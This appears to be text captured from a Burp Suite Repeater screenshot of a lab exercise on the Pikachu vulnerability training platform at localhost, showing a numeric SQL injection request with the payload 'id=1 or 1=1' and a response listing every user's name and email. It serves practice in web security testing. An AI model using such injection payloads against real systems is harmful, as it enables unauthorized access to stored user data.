 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Go Cancel < ▼ > ▼ Target: http://127.0.0.1 ?
Request
Raw Params Headers Hex
POST /pikachu/vul/sqli/sqli_id.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:65.0) Gecko/20100101
Firefox/65.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/pikachu/vul/sqli/sqli_id.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 37
Connection: close
Cookie: PHPSESSID=vnit155d07ho1hj76n37bmui83
Upgrade-Insecure-Requests: 1
id=1 or 1=1&submit=%E6%9F%A5%E8%AF%A2
Response
Raw Headers Hex HTML Render
Pikachu 漏洞练习平台 pika~pika~
骚年
sqli > 数字型注入 点一下提示~
select your userid?
--- ▼ 查询
hello,vince
your email is: vince@pikachu.com
hello,allen
your email is: allen@pikachu.com
hello,kobe
your email is: kobe@pikachu.com
hello,grady
your email is: grady@pikachu.com
hello,kevin
your email is: kevin@pikachu.com
hello,lucy
your email is: lucy@pikachu.com
hello,lili
your email is: lili@pikachu.com